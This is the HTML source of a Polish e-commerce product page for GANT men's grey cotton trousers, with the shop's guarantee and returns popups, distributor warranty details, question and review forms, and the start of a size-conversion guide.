    <svg viewBox="0 0 512 512" fill="none" stroke="black" stroke-width="25" xmlns="http://www.w3.org/2000/svg">
      <circle cx="256" cy="256" r="216" fill="none"/>
      <path d="M365.34 318.6c-10.73 0-21.22-1.69-31.25-4.98-7.56-2.47-16.06-.34-21.77 5.12l-45.27 36.02c-50.84-25.67-92.87-67.7-118.54-118.54l36.02-45.27c5.46-5.71 7.6-14.21 5.12-21.77a110.94 110.94 0 01-4.98-31.25c0-12.01-9.73-21.74-21.74-21.74H123.2c-12.01 0-21.74 9.73-21.74 21.74 0 147.17 119.37 266.54 266.54 266.54 12.01 0 21.74-9.73 21.74-21.74v-54.93c0-12.01-9.73-21.74-21.74-21.74z" fill="black"/>
    </svg>
    (+48)535-186-004
  </a>
</div>


<table border="0" width="100%" cellspacing="0" cellpadding="0" align="center">
  <tbody>
    <tr>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/bpig.png?v=1656320605844" border="0" width="68" height="68" /><br />
        Gwarancja Najniższej Ceny w sieci.
      </td>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/bstore.png?v=1656320605843" border="0" width="68" height="68" /><br />
        Gwarancja Sklepu
      </td>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/bqual.png?v=1656320605844" border="0" width="68" height="68" /><br />
        Gwarancja Sprawdzania Jakości
      </td>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/breturn.png?v=1656320605844" border="0" width="68" height="68" /><br />
        Gwarancja Łatwego Zwrotu
      </td>
    </tr>
    <tr>
      <td class="Intable" align="center" valign="middle">
        <a href="#" onclick="openToplayer(); return false;">
          Jeżeli w ciągu 30 dni znajdziesz taki sam produkt w internecie w niższej cenie, zwrócimy podwojoną różnice!
        </a>
      </td>
      <td class="Intable" align="center" valign="middle">
        <a href="#" onclick="openToplayer2(); return false;">
          Jako sklep udzielamy gwarancji na oferowane produkty. Posiadamy własny serwis.
        </a>
      </td>
      <td class="Intable" align="center" valign="middle">
        <a href="#" onclick="openToplayer3(); return false;">
          Wszystkie sprzedawane produkty są dokładnie sprawdzane przed wysyłką aby docierały w stanie idealnym!
        </a>
      </td>
      <td class="Intablefinish" align="center" valign="middle">
        <a href="#" onclick="openToplayer4(); return false;">
          Wbudowany system zwrotów przez paczkomaty inpost, nie musisz się martwić jak zwrócić towar.
        </a>
      </td>
    </tr>
  </tbody>
</table>

	<!-- 11111 -->
  <div id="toplayer">
    <div id="toplayer-content">
      <span id="close-button">&times;</span>
<b><big><center>Jeżeli w ciągu 30 dni znajdziesz taki sam produkt w internecie w niższej cenie,<br>zwrócimy podwojoną różnice!</center></big></b><br>
1. Zwrot środków zostanie przekazany na saldo klienta<br>
2. Podlinkowany produkt nie może być na promocji/przecenie, obowiązuje jego cena regularna.<br>
3. Do produktu doliczany jest koszt wysyłki według stawek na stronie internetowej sprzedawcy.
    </div>
  </div>
  	<!-- 22222 -->
    <div id="toplayer2">
    <div id="toplayer-content2">
      <span id="close-button2">&times;</span>
<center>Jeżeli kupiony przez Ciebie produkt nie spełnia kryteriów opisywanych przez producenta<br> lub uległ uszkodzeniu nie z 
Twojej winy – masz prawo go <a href="https://www.torebki-skorzane.pl/rma-open.php">reklamować</a>. <br>Posiadamy łatwy do wypełnienia formularz reklamacyjny który 
zapewnia bezpłatny zwrot<br>reklamowanego towaru przez InPost.</center>
    </div>
  </div>
    	<!-- 333333 -->
      <div id="toplayer3">
    <div id="toplayer-content3">
      <span id="close-button3">&times;</span>
<center><b>Wszystkie wysyłki</b> przechodzą trzy etapowy test jakości, każdy produkt jest dokładnie<br> weryfikowany przez naszych pracowników.
Wszystko po to, aby klient był w pełni zadowolony<br>i usatysfakcjonowany z zakupów w naszym sklepie.</center>
    </div>
  </div>
      	<!-- 444444 -->
        <div id="toplayer4">
    <div id="toplayer-content4">
      <span id="close-button4">&times;</span>
<center>Dla waszej wygody udostępniony został wygodny formularz <a href="https://www.torebki-skorzane.pl/returns-open.php">zwrotu online</a>.<br>
Za jego pomocą wygenerujesz kod umożliwiający zwrot przez dowolny paczkomat.<br>
 Dla naszych stałych klientów zwroty są bezpłatne, dla pozostałych to tylko 9,83 zł.</center>
    </div>
  </div>
  
  
<script>
  var toplayer = document.getElementById("toplayer");
  var toplayer2 = document.getElementById("toplayer2");
  var toplayer3 = document.getElementById("toplayer3");
  var toplayer4 = document.getElementById("toplayer4");
  
  var closeButton = document.getElementById("close-button");
  var closeButton2 = document.getElementById("close-button2");
  var closeButton3 = document.getElementById("close-button3");
  var closeButton4 = document.getElementById("close-button4");
  var body = document.body;

  closeButton.onclick = function() {
    toplayer.style.display = "none";
    body.classList.remove("toplayer-active");
  }

  document.onclick = function(event) {
    if (event.target == toplayer) {
      toplayer.style.display = "none";
      body.classList.remove("toplayer-active");
    } else if (event.target == toplayer2) {
      toplayer2.style.display = "none";
      body.classList.remove("toplayer-active");
    } else if (event.target == toplayer3) {
      toplayer3.style.display = "none";
      body.classList.remove("toplayer-active");
    } else if (event.target == toplayer4) {
      toplayer4.style.display = "none";
      body.classList.remove("toplayer-active");
    }
  }

  function openToplayer() {
    toplayer.style.display = "block";
    body.classList.add("toplayer-active");
  }

  function openToplayer2() {
    toplayer2.style.display = "block";
    body.classList.add("toplayer-active");
  }

  closeButton2.onclick = function() {
    toplayer2.style.display = "none";
    body.classList.remove("toplayer-active");
  }

  function openToplayer3() {
    toplayer3.style.display = "block";
    body.classList.add("toplayer-active");
  }

  closeButton3.onclick = function() {
    toplayer3.style.display = "none";
    body.classList.remove("toplayer-active");
  }

  function openToplayer4() {
    toplayer4.style.display = "block";
    body.classList.add("toplayer-active");
  }

  closeButton4.onclick = function() {
    toplayer4.style.display = "none";
    body.classList.remove("toplayer-active");
  }
</script></div></div></div><section class="projector_tabs"><div class="projector_tabs__tabs"></div></section><section id="projector_longdescription" class="longdescription cm" data-dictionary="true">GANT prezentuje spodnie z 5 kieszeniami, zamek i guzik, logo. Ten produkt, wykonany z najwyższej jakości materiałów, doskonały wybór dla osób ceniących klasyczny styl. Marka GANT zawsze stawia na innowacje i dbałość o szczegóły, co czyni ten produkt wyjątkowym na tle innych.</section><section id="projector_dictionary" class="dictionary"><div class="dictionary__group --first --no-group"><div class="dictionary__param mb-4" data-producer="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Marka</span></div><div class="dictionary__values"><div class="dictionary__value"><a class="dictionary__value_txt" href="/firm-pol-1627133569-Gant.html" title="Kliknij, by zobaczyć wszystkie produkty tej marki">Gant</a></div></div></div><div class="dictionary__param mb-4" data-code="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Symbol</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">190300060_GRIGIO_11-DARK-GRAPHITE</span></div></div></div><div class="dictionary__param mb-4" data-producer_code="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Kod producenta</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt"><span class="dictionary__producer_code --name">31 L34</span><span class="dictionary__producer_code --value">7438638238282</span></span></div><div class="dictionary__value"><span class="dictionary__value_txt"><span class="dictionary__producer_code --name">48</span><span class="dictionary__producer_code --value">7438638221864</span></span></div></div></div><div class="dictionary__param mb-4" data-series="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Seria</span></div><div class="dictionary__values"><div class="dictionary__value"><a class="dictionary__value_txt" href="/ser-pol-881-Markowe-Stoki.html" title="Kliknij, by zobaczyć wszystkie produkty z tej serii">Markowe Stoki</a></div></div></div><div class="dictionary__param mb-4" data-waranty="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Gwarancja</span></div><div class="dictionary__values"><div class="dictionary__value"><a class="dictionary__value_txt" href="#projector_warranty" title="Kliknij, aby przeczytać warunki gwarancji">StokiFirmati</a></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Płeć</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Męskie</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Fason</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Spodnie</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Kolor Główny</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">szary</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Kraj Pochodzenia</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Tunisia</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Materiał</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">98% COTONE,2% ELASTAN</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Informacje o bezpieczeństwie</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">CE</span></div></div></div></div></section><section id="projector_warranty" class="warranty mb-5" data-type="seller" data-period="12"><div class="warranty__label mb-3"><span class="warranty__label_txt">StokiFirmati</span></div><div class="warranty__description col-12 mx-auto"><style><!--
.containerssa {
            display: flex;
            flex-wrap: wrap;
            margin-left: -5px; 
            background-color: #fff; 
        }
        .columnssa {
            box-sizing: border-box;
            padding: 20px; 
            border: 1px solid #F5F5F5; 
            margin-left: 5px; 
            background-color: #fff;
            text-align: center; 
             font-family: 'Roboto', sans-serif;
        }
		        .columnssaplus {
            padding: 30px; 
        }
        .first-row {
            background-color: #F5F5F5; 
        }
        .two-thirds {
            flex: 0 0 calc(66.66% - 5px); 
        }
        .one-third {
            flex: 0 0 calc(33.33% - 5px);
        }
        .fontsizeolmax {
        font-size: 28px;
        }
          .fontsizeolmin {
        font-size: 15px;
        }
            .fontsizeolmidle {
        font-size: 20px;
        }
       .groos {
        line-height: 30px; 
        }
           .groostw {
        line-height: 40px; 
        }
           .minussicon {
        margin-top: 10px; 
        }

        @media (max-width: 1181px) {
            .containerssa {
                flex-direction: columnssa;
                margin-left: 0; 
            }
            .columnssa {
                flex-basis: 100%;
                width: 100%;
                margin-left: 0; 
                            padding: 0px; 
            }
            .first-row {
                margin-bottom: 0px;
            }
            .columnssaplus {
            padding: 10px; 
        }
                .padds {
            padding: 10px; 
        }
        }
		
		    #toplayergw {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.5);
      z-index: 999;
    }

    #toplayergw-content {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      background-color: white;
      padding-top: 10px;
	  padding-bottom: 10px;
	  padding-right: 30px;
	  padding-left: 30px;
      box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.3);
      border-radius: 5px;
      text-align: left;
    }
	
    
    #close-buttonwwaa {
      position: absolute;
      top: 1px;
      right: 10px;
      cursor: pointer;
      font-size: 30px;
      font-weight: bold;
    }

	#close-buttonwwaa:hover {
      color: red;
    }
    
    body.toplayergw-active {
      overflow: hidden;
    }
--></style>
<div class="containerssa">
<div class="columnssa groostw two-thirds first-row">
<div class="fontsizeolmax">Oryginalność produktu gwarantuje europejska dystrybucja</div>
<div class="fontsizeolmin">Dystrybutorem tego produktu jest Stoki Firmati s.r.l. największy dostawca markowych ubrań w europie</div>
</div>
<div class="columnssa columnssaplus one-third first-row"><img src="https://cdn.stockfirmati.com/static/logo-stockfirmati.png" border="0" alt="Stoki Firmati"></div>
<div class="columnssa two-thirds">
<div class="fontsizeolmidle">Dzięki zakupom w naszym sklepie zyskujesz</div>
<br>
<div class="groos">Jesteśmy czołowym sprzedawcą więc gwarantujemy najniższą cenę!<br>Bezpłatną dostawę na terenie polski do wszystkich możliwych punktów odbioru.<br>Szybkie i bezpieczne sprowadzenie produktu dzięki własnemu transportowi.<br>Możliwość bezpłatnego i szybkiego zwrotu na adres krajowego magazynu.<br>Dwa lata gwarancji sklepu, produkt reklamujesz bezpośrednio u nas.</div>
<br>W zależności od lokazlizacji produku dostawa może wynosić od 1 do 5 dni roboczych</div>
<div class="columnssa padds one-third"><img src="https://www.torebki-skorzane.pl/data/include/cms/main/pin_drop_FILL0_wght400_GRAD0_opsz40.svg?v=1711638591848" border="0" alt="adress">
<div class="minussicon">Włochy, ITALY</div>
<br><img src="https://www.torebki-skorzane.pl/data/include/cms/main/badge_FILL0_wght400_GRAD0_opsz40.svg?v=1711638591849" border="0" alt="Company Vat">
<div class="minussicon">Company Vat 3023860368</div>
<br><img src="https://www.torebki-skorzane.pl/data/include/cms/main/info_FILL0_wght400_GRAD0_opsz40.svg?v=1711638591849" border="0" alt="Info">
<div class="minussicon"><a href="#" onclick="opentoplayergw(); return false;">About Us</a></div>
</div>
</div>
<div id="toplayergw">
<div id="toplayergw-content"><span id="close-buttonwwaa">×</span><center>Stockfirmati to czołowa hurtownia odzieży markowej w Europie, dostępna dla każdego.</center><br>Znajdziesz u nas szeroki asortyment ubrań, butów i akcesoriów od znanych marek takich jak Tommy Hilfiger, Versace i inne, wszystko w przystępnych cenach. Nasze 30-letnie doświadczenie w branży modowej pozwala nam oferować produkty, które cieszą się dużą popularnością. Zapewniamy 100% oryginalność zakupów, bezpośrednio od oficjalnych dostawców. Dzięki dużemu magazynowi i szybkiej wysyłce na cały świat, Stockfirmati to idealne miejsce na zakupy modowe bez komplikacji.</div>
</div>
<p>
<script><!--
var toplayergw = document.getElementById("toplayergw");
  
  var closeButtontww = document.getElementById("close-buttonwwaa");

  var body = document.body;

  closeButtontww.onclick = function() {
    toplayergw.style.display = "none";
    body.classList.remove("toplayergw-active");
  }

  document.onclick = function(event) {
    if (event.target == toplayergw) {
      toplayergw.style.display = "none";
      body.classList.remove("toplayergw-active");
    } 
  }

  function opentoplayergw() {
    toplayergw.style.display = "block";
    body.classList.add("toplayergw-active");
  }
--></script>
</p></div></section><section id="product_questions_list" class="section questions"><div class="questions__wrapper row align-items-start"><div class="questions__block --banner col-12 col-md-5 col-lg-4"><div class="questions__banner"><strong class="questions__banner_item --label">Potrzebujesz pomocy? Masz pytania?</strong><span class="questions__banner_item --text">Zadaj pytanie a my odpowiemy niezwłocznie, najciekawsze pytania i odpowiedzi publikując dla innych.</span><div class="questions__banner_item --button"><a href="#product_askforproduct" class="btn --solid --medium questions__button">Zadaj pytanie</a></div></div></div></div></section><section id="product_askforproduct" class="askforproduct mb-5 col-12"><div class="askforproduct__label headline"><span class="askforproduct__label_txt headline__name">Zapytaj o produkt</span></div><form action="/settings.php" class="askforproduct__form row flex-column align-items-center" method="post" novalidate="novalidate"><div class="askforproduct__description col-12 col-sm-7 mb-4"><span class="askforproduct__description_txt">Jeżeli powyższy opis jest dla Ciebie niewystarczający, prześlij nam swoje pytanie odnośnie tego produktu. Postaramy się odpowiedzieć tak szybko jak tylko będzie to możliwe.
				</span><span class="askforproduct__privacy">Dane są przetwarzane zgodnie z <a href="/pol-privacy-and-cookie-notice.html">polityką prywatności</a>. Przesyłając je, akceptujesz jej postanowienia. </span></div><input type="hidden" name="question_product_id" value="188307"><input type="hidden" name="question_action" value="add"><div class="askforproduct__inputs col-12 col-sm-7"><div class="f-group askforproduct__email"><div class="f-feedback askforproduct__feedback --email"><input id="askforproduct__email_input" type="email" class="f-control --validate" name="question_email" required="required" data-graphql="email" data-region="1143020003"><label for="askforproduct__email_input" class="f-label">
							E-mail
						</label><span class="f-control-feedback"></span></div></div><div class="f-group askforproduct__question"><div class="f-feedback askforproduct__feedback --question"><textarea id="askforproduct__question_input" rows="6" cols="52" type="question" class="f-control --validate" name="product_question" minlength="3" required="required"></textarea><label for="askforproduct__question_input" class="f-label">
							Pytanie
						</label><span class="f-control-feedback"></span></div></div></div><div class="askforproduct__submit  col-12 col-sm-7"><button class="btn --solid --medium px-5 mb-2 askforproduct__button">
					Wyślij
				</button></div></form></section><section id="opinions_section" class="section opinions"><div class="opinions-form"><div class="big_label">
							Napisz swoją opinię
						</div><form class="opinions-form__form" enctype="multipart/form-data" id="shop_opinion_form2" action="/settings.php" method="post"><input type="hidden" name="product" value="188307"><div class="opinions-form__top"><div class="opinions-form__name">
							Twoja ocena:
						</div><div class="opinions-form__rating"><div class="opinions-form__notes"><a href="#" class="opinions__star --active" rel="1" title="1/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="2" title="2/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="3" title="3/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="4" title="4/5"><span><i class="icon-star"></i></span></a><a href="#" class="opinions__star --active" rel="5" title="5/5"><span><i class="icon-star"></i></span></a></div><strong class="opinions-form__rate">5/5</strong><input class="opinion_star_input" type="hidden" name="note" value="5"></div></div><div class="form-group"><div class="has-feedback"><textarea id="add_opinion_textarea" class="form-control" name="opinion" aria-label="Treść twojej opinii"></textarea><label for="add_opinion_textarea" class="control-label">
								Treść twojej opinii
							</label><span class="form-control-feedback"></span></div></div><div class="opinions-form__addphoto"><div class="opinions-form__addphoto_wrapper"><span class="opinions-form__addphoto_wrapper_text"><i class="icon-file-image"></i>  Dodaj własne zdjęcie produktu:
								</span><input class="opinions-form__addphoto_input" type="file" name="opinion_photo" aria-label="Dodaj własne zdjęcie produktu" data-max_filesize="10485760"></div></div><div class="form-group"><div class="has-feedback has-required"><input id="addopinion_name" class="form-control" type="text" name="addopinion_name" value="" required="required"><label for="addopinion_name" class="control-label">
									Twoje imię
								</label><span class="form-control-feedback"></span></div></div><div class="form-group"><div class="has-feedback has-required"><input id="addopinion_email" class="form-control" type="email" name="addopinion_email" value="" required="required"><label for="addopinion_email" class="control-label">
									Twój email
								</label><span class="form-control-feedback"></span></div></div><div class="opinions-form__button"><button type="submit" class="btn --solid --medium" title="Dodaj opinię">
									Wyślij opinię
								</button></div></form></div></section><section id="products_associated_zone2" class="hotspot__wrapper" data-pageType="projector" data-zone="2" data-products="188307"><div class="hotspot skeleton"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper swiper"><div class="products hotspot__products swiper-wrapper"></div></div><div class="swiper-button-prev --rounded --edge"><i class="icon-angle-left"></i></div><div class="swiper-button-next --rounded --edge"><i class="icon-angle-right"></i></div><div class="swiper-pagination"></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a><a class="headline__after"><span class="link__text">Zobacz wszystko</span><i class="icon icon-ds-arrow-right pl-1"></i></a></template><template class="hotspot_product"><div class="product hotspot__product swiper-slide d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template><div class="--slider"></div></section><section id="products_associated_zone3" class="hotspot__wrapper" data-pageType="projector" data-zone="3" data-products="188307"><div class="hotspot skeleton"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper swiper"><div class="products hotspot__products swiper-wrapper"></div></div><div class="swiper-button-prev --rounded --edge"><i class="icon-angle-left"></i></div><div class="swiper-button-next --rounded --edge"><i class="icon-angle-right"></i></div><div class="swiper-pagination"></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a><a class="headline__after"><span class="link__text">Zobacz wszystko</span><i class="icon icon-ds-arrow-right pl-1"></i></a></template><template class="hotspot_product"><div class="product hotspot__product swiper-slide d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template><div class="--slider"></div></section><div class="component_projector_sizes_chart" id="component_projector_sizes_cms_not"><div class="sizes_chart_cms"><!-- ============ PRZEWODNIK ROZMIARÓW (PL) ============ -->
<style>
  :root{
    --sg-maxw: 1120px;
    --sg-bg: #fff;
    --sg-fg: #111827;
    --sg-muted: #6b7280;
    --sg-line: #e5e7eb;
    --sg-cap: #374151;
    --sg-accent: #111827;
    --sg-pill: #f3f4f6;
  }
  .sizeguide{
    max-width: var(--sg-maxw);
    margin: 0 auto;
    padding: clamp(16px, 3vw, 32px);
    color: var(--sg-fg);
    background: var(--sg-bg);
    font: 15px/1.55 system-ui, -apple-system, "Segoe UI", Roboto, Helvetica, Arial, "Apple Color Emoji", "Segoe UI Emoji";
  }
  .sg-header{
    display:flex; flex-wrap:wrap; align-items:center; gap:12px; justify-content:space-between;
    margin-bottom: 14px;
  }
  .sg-title{ font-size: clamp(22px, 2.6vw, 30px); margin:0; line-height:1.2; }
  /* gender switch */
  .sg-tabs{ display:flex; gap:8px; background:#f9fafb; padding:6px; border-radius:999px; border:1px solid var(--sg-line); }
  .sg-tab{
    appearance:none; border:0; background:transparent; padding:8px 14px; border-radius:999px; cursor:pointer;
    font-weight:600; color:var(--sg-cap);
  }
  .sg-tab[aria-selected="true"]{ background:#fff; border:1px solid var(--sg-line); box-shadow:0 1px 0 rgba(0,0,0,.03); color:var(--sg-accent); }

  .hint{ color:var(--sg-muted); font-size:13px; margin:8px 0 18px; }
  .howto{
    border:1px solid var(--sg-line); border-radius:12px; padding:14px 16px; background:#f9fafb; margin:0 0 18px;
  }
  .howto h2{ font-size: clamp(18px, 2.2vw, 22px); margin:0 0 8px; }
  .howto ol{ margin:0; padding-left:18px; }
  .howto li{ margin:6px 0; }

  /* table shells */
  .sizeguide h2{ font-size: clamp(20px, 2.4vw, 26px); margin:26px 0 10px; }
  .sizeguide h3{ font-size: clamp(16px, 2vw, 19px); color:var(--sg-cap); margin:14px 0 8px; }
  .table-wrap{ position:relative; border:1px solid var(--sg-line); border-radius:12px; overflow:hidden; margin-bottom:16px; }
  .table-scroll{ overflow-x:auto; -webkit-overflow-scrolling:touch; }
  table.size-table{ width:100%; border-collapse:separate; border-spacing:0; min-width:600px; font-variant-numeric: tabular-nums; }
  .size-table caption{ text-align:left; padding:12px 14px; font-weight:600; color:var(--sg-cap); background:#f9fafb; border-bottom:1px solid var(--sg-line); }
  .size-table thead th{
    position:sticky; top:0; z-index:1;
    background:#f3f4f6; color:var(--sg-cap); font-weight:600; text-align:left;
    padding:10px 12px; border-bottom:1px solid var(--sg-line); white-space:nowrap;
  }
  .size-table tbody td, .size-table tbody th{
    padding:10px 12px; border-bottom:1px solid var(--sg-line); white-space:nowrap; vertical-align:middle;
  }
  .size-table tbody tr:nth-child(odd){ background:#fcfcfd; }
  .size-table tbody tr:hover{ background:#f8fafc; }
  .measure-note{ background:#f9fafb; border:1px dashed var(--sg-line); padding:10px 12px; border-radius:10px; color:var(--sg-muted); font-size:13px; }

  /* sections visibility per gender (both use same data for apparel) */
  .sg-panel{ display:none; }
  .sg-panel[aria-hidden="false"]{ display:block; }

  @media (max-width: 640px){
    table.size-table{ min-width:520px; }
    .sizeguide{ padding:16px 12px; }
  }
</style>
<div id="przewodnik-rozmiarow" class="sizeguide" data-gender="M">
<div class="sg-header" aria-label="Wybór płci">
<h1 class="sg-title">Przewodnik rozmiarów</h1>
<div class="sg-tabs"><button id="tab-men" class="sg-tab" role="tab" aria-controls="panel-men" aria-selected="true">Mężczyzna</button> <button id="tab-women" class="sg-tab" role="tab" aria-controls="panel-women" aria-selected="false">Kobieta</button></div>
</div>
<p class="hint">Dobierz rozmiar na podstawie **pomiarów ciała**. Różnice 1–2 cm są normalne w zależności od kroju i materiału.</p>
<section class="howto" aria-labelledby="howto-title">
<h2 id="howto-title">Jak korzystać z tabeli</h2>
<ol>
<li><strong>Zmierz ciało:</strong> klatkę piersiową (pod pachami, poziomo), <em>talię</em> (najwęższe miejsce), <em>biodra</em> (najszersze miejsce), a przy spodniach dodatkowo <em>długość wewnętrznej nogawki</em> (od kroku do kostki).</li>
<li><strong>Porównaj z tabelą „Wymiary ciała”.</strong> Znajdź wiersz, w którym Twoje pomiary mieszczą się w podanych wartościach.</li>
<li><strong>Wybierz rozmiar z kolumny „Rozmiar / IT”.</strong> To jest rozmiar, który należy zamówić. Jeśli wypadasz między dwoma rozmiarami, zwykle bezpieczniej wybrać większy (szczególnie przy materiałach bez elastanu).</li>
<li><strong>Sprawdź konwersję rozmiarów</strong> w tabeli „Przewodnik po rozmiarach”, aby dopasować rozmiary międzynarodowe (EU/FR/UK/INT, a w jeansach – W).</li>
<li><strong>Obuwie:</strong> dobierz rozmiar wg EU/UK; kolumny USA podajemy osobno dla mężczyzn i kobiet.</li>
</ol>
</section>
<!-- ========== PANEL: MĘŻCZYZNA (i uniwersalne tabele odzieży) ========== -->
<div id="panel-men" class="sg-panel" aria-labelledby="tab-men" aria-hidden="false"><!-- Koszulki i T-shirty -->
<section aria-labelledby="h2-tees-men">
<h2 id="h2-tees-men">Koszulki i T-shirty</h2>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: IT ↔ INT ↔ EU ↔ FR ↔ UK</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">EU</th>
<th scope="col">FR</th>
<th scope="col">UK</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>42</td>
<td>42</td>
<td>32R</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>44</td>
<td>44</td>
<td>34R</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>46</td>
<td>46</td>
<td>36R</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>48</td>
<td>48</td>
<td>38R</td>
